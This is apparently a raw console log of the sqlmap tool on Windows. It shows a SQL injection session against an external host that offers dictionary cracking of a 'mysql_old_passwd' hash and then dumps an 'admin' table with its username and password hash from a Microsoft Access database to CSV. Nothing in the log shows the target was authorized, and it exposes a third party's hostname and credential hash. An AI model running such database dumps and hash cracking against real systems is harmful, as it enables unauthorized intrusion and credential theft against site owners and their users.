 do you want to crack them via a dictionary-based attack? [Y/n/q]
[12:35:46] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\sqlmap1.2.7\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:35:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[12:35:48] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[12:35:48] [INFO] starting 8 processes
[12:36:05] [WARNING] no clear password(s) found
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+-------+-------+------------------+-------------+
| id | index | admin | password         | login_count |
+----+-------+-------+------------------+-------------+
| 39 | 0     | admin | a48e190fafc257d3 | 250         |
+----+-------+-------+------------------+-------------+
[12:36:05] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:\Users\Cheng\.sqlmap\output\host805062467
.s376.pppf.com.cn\dump\Microsoft_Access_masterdb\admin.csv'
[12:36:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[12:36:05] [INFO] fetched data logged to text files under 'C:\Users\Cheng\.sqlmap\output\host805062467.s376.pppf.com.cn'
[*] shutting down at 12:36:05
PS C:\sqlmap1.2.7> _